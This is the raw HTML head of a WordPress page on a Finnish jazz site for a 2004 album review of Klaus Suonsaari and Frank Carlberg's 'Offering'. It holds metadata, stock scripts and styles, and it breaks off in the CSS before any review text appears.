

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suomijazz.com/levyarviot/2004/11/suonsaari-klaus-carlberg-frank-offering/
body_size: 21073
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fi"> <!--<![endif]-->
<head>
    <title>Suonsaari, Klaus &amp; Carlberg, Frank: Offering &#183; SuomiJazz.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://suomijazz.com/xmlrpc.php" />
    <meta name="generator" content="Powered by ionMag WordPress Free Theme - wpion.com"/>


    <!--
	 _            ___  ___            
	(_)           |  \/  |            
	 _  ___  _ __ | .  . | __ _  __ _ 
	| |/ _ \| '_ \| |\/| |/ _` |/ _` |
	| | (_) | | | | |  | | (_| | (_| |
	|_|\___/|_| |_\_|  |_/\__,_|\__, |
								 __/ |
								|___/ 
								
    ionMag Theme by tagDiv available for free on wpion.com
    
    -->

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="author" content="Pentti Ronkanen">

	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://suomijazz.com/levyarviot/2004/11/suonsaari-klaus-carlberg-frank-offering/" />
	<meta property="og:locale" content="fi_FI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Suonsaari, Klaus &amp; Carlberg, Frank: Offering &#183; SuomiJazz.com" />
	<meta property="og:description" content="Maaliskuussa 2002 studiossa ovat olleet vallalla hyvät värinät." />
	<meta property="og:url" content="https://suomijazz.com/levyarviot/2004/11/suonsaari-klaus-carlberg-frank-offering/" />
	<meta property="og:site_name" content="SuomiJazz.com" />
	<meta property="article:publisher" content="https://www.facebook.com/suomijazz/" />
	<meta property="article:published_time" content="2004-11-11T09:05:55+00:00" />
	<meta property="article:modified_time" content="2011-03-13T08:28:30+00:00" />
	<meta property="og:image" content="http://u68792.www2.webdomain.fi/wp-content/uploads/offering.jpg" />
	<meta name="author" content="Pentti Ronkanen" />
	<meta name="twitter:label1" content="Kirjoittanut" />
	<meta name="twitter:data1" content="Pentti Ronkanen" />
	<meta name="twitter:label2" content="Arvioitu lukuaika" />
	<meta name="twitter:data2" content="2 minuuttia" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://suomijazz.com/levyarviot/2004/11/suonsaari-klaus-carlberg-frank-offering/","url":"https://suomijazz.com/levyarviot/2004/11/suonsaari-klaus-carlberg-frank-offering/","name":"Suonsaari, Klaus & Carlberg, Frank: Offering &#183; SuomiJazz.com","isPartOf":{"@id":"https://suomijazz.com/#website"},"primaryImageOfPage":{"@id":"https://suomijazz.com/levyarviot/2004/11/suonsaari-klaus-carlberg-frank-offering/#primaryimage"},"image":{"@id":"https://suomijazz.com/levyarviot/2004/11/suonsaari-klaus-carlberg-frank-offering/#primaryimage"},"thumbnailUrl":"http://u68792.www2.webdomain.fi/wp-content/uploads/offering.jpg","datePublished":"2004-11-11T09:05:55+00:00","dateModified":"2011-03-13T08:28:30+00:00","author":{"@id":"https://suomijazz.com/#/schema/person/b610d03d07222a59bd6e25e9e24800c8"},"breadcrumb":{"@id":"https://suomijazz.com/levyarviot/2004/11/suonsaari-klaus-carlberg-frank-offering/#breadcrumb"},"inLanguage":"fi","potentialAction":[{"@type":"ReadAction","target":["https://suomijazz.com/levyarviot/2004/11/suonsaari-klaus-carlberg-frank-offering/"]}]},{"@type":"ImageObject","inLanguage":"fi","@id":"https://suomijazz.com/levyarviot/2004/11/suonsaari-klaus-carlberg-frank-offering/#primaryimage","url":"http://u68792.www2.webdomain.fi/wp-content/uploads/offering.jpg","contentUrl":"http://u68792.www2.webdomain.fi/wp-content/uploads/offering.jpg"},{"@type":"BreadcrumbList","@id":"https://suomijazz.com/levyarviot/2004/11/suonsaari-klaus-carlberg-frank-offering/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Etusivu","item":"https://suomijazz.com/"},{"@type":"ListItem","position":2,"name":"Suonsaari, Klaus &#038; Carlberg, Frank: Offering"}]},{"@type":"WebSite","@id":"https://suomijazz.com/#website","url":"https://suomijazz.com/","name":"SuomiJazz.com","description":"Olennainen suomalaisesta jazzista.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://suomijazz.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fi"},{"@type":"Person","@id":"https://suomijazz.com/#/schema/person/b610d03d07222a59bd6e25e9e24800c8","name":"Pentti Ronkanen","url":"https://suomijazz.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SuomiJazz.com &raquo; syöte" href="https://suomijazz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SuomiJazz.com &raquo; kommenttien syöte" href="https://suomijazz.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SuomiJazz.com &raquo; Suonsaari, Klaus &#038; Carlberg, Frank: Offering kommenttien syöte" href="https://suomijazz.com/levyarviot/2004/11/suonsaari-klaus-carlberg-frank-offering/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suomijazz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://suomijazz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='a-z-listing-block-css' href='https://suomijazz.com/wp-content/plugins/a-z-listing/css/a-z-listing-default.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://suomijazz.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://suomijazz.com/wp-content/themes/ionMag/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://suomijazz.com/wp-content/themes/suomijazz17/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C400italic%7CLibre+Baskerville%3A400%2C300%2C400italic%7CWork+Sans%3A400%2C500%2C600%2C700%2C300%2C400italic%7CSource+Sans+Pro%3A400%2C400italic%2C600%2C600italic%2C700%2C300%7CDroid+Serif%3A400%2C700%2C300%2C400italic&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://suomijazz.com/wp-includes/css/dashicons.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='a-z-listing-css' href='https://suomijazz.com/wp-content/plugins/a-z-listing/css/a-z-listing-default.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-featherlight-css' href='https://suomijazz.com/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://suomijazz.com/wp-content/themes/suomijazz17/style.css?ver=1.5' type='text/css' media='all' />
<script type='text/javascript' src='https://suomijazz.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://suomijazz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://suomijazz.com/wp-content/plugins/gigpress/scripts/gigpress.js?ver=6.2.8' id='gigpress-js-js'></script>
<link rel="https://api.w.org/" href="https://suomijazz.com/wp-json/" /><link rel="alternate" type="application/json" href="https://suomijazz.com/wp-json/wp/v2/posts/327" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suomijazz.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://suomijazz.com/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='https://suomijazz.com/?p=327' />
<link rel="alternate" type="application/json+oembed" href="https://suomijazz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuomijazz.com%2Flevyarviot%2F2004%2F11%2Fsuonsaari-klaus-carlberg-frank-offering%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://suomijazz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuomijazz.com%2Flevyarviot%2F2004%2F11%2Fsuonsaari-klaus-carlberg-frank-offering%2F&#038;format=xml" />
<link href="https://suomijazz.com/?feed=gigpress" rel="alternate" type="application/rss+xml" title="Tulevia keikkoja" />
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":300}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/suomijazz.com\/wp-admin\/admin-ajax.php?td_theme_name=ionMag&v=1.5";
var td_get_template_directory_uri="https:\/\/suomijazz.com\/wp-content\/themes\/ionMag";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Odota\u2026";
var td_email_user_pass_incorrect="K\u00e4ytt\u00e4j\u00e4nimi tai salasana oli v\u00e4\u00e4r\u00e4!";
var td_email_user_incorrect="S\u00e4hk\u00f6posti tai k\u00e4ytt\u00e4j\u00e4nimi oli v\u00e4\u00e4r\u00e4!";
var td_email_incorrect="S\u00e4hk\u00f6posti oli v\u00e4\u00e4r\u00e4!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#d15b30";
var tds_smart_sidebar="";
var tdThemeName="ionMag";
var td_magnific_popup_translation_tPrev="Edellinen (Vasen nuolin\u00e4pp\u00e4in)";
var td_magnific_popup_translation_tNext="Seuraava (Oikea nuolin\u00e4pp\u00e4in)";
var td_magnific_popup_translation_tCounter="%curr% (%total%)";
var td_magnific_popup_translation_ajax_tError="Sis\u00e4lt\u00f6\u00e4 osoitteesta %url% ei voitu ladata.";
var td_magnific_popup_translation_image_tError="Kuvaa #%curr% ei voitu ladata.";
var tds_video_playlists=false;
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-icon-search,
    .td-header-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-drop-down-search .result-msg a,
    .td-header-top-menu .top-header-menu a:hover,
    .td-header-top-menu .top-header-menu .current-menu-item > a,
    .td-header-top-menu .top-header-menu .current-menu-ancestor > a,
    .td-header-top-menu .top-header-menu .current-category-ancestor > a,
    .sf-menu > li:hover > a,
    .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_module_mega_menu:hover .entry-title a,
    .td-header-menu-search .td-search-btns-wrap:hover .td-icon-search,
    a,
    cite a:hover,
    .td-theme-wrap blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-next-prev-wrap a:hover,
    .td_ajax_load_more:hover,
    .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-module-comments a:hover,
    .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-wrapper-pulldown-filter .td-pulldown-category-filter-link:hover,
    .td_quote_on_blocks,
    .td_block_author a:hover,
    .td-social-sharing-buttons:hover .td-social-but-text,
    .td-post-small-box a:hover,
    .td-post-next-prev-content span,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .logged-in-as a:hover,
    .comment-reply-link,
    #cancel-comment-reply-link:hover,
    #searchsubmit:hover,
    .search-submit:hover,
    .td-search-header .td-search-query,
    .td-review-overall i,
    .td-review-final-score,
    .widget a:hover,
    .widget_calendar tfoot a:hover,
    .widget_calendar tbody a,
    .td_social_type .td_social_button a:hover,
    .td-subfooter-menu li.menu-item > a:hover,
    .td-subfooter-menu li.sfHover > a,
    .td-subfooter-menu li.current-menu-ancestor > a,
    .td-subfooter-menu li.current-category-ancestor > a,
    .td-subfooter-menu li.current-menu-item > a,
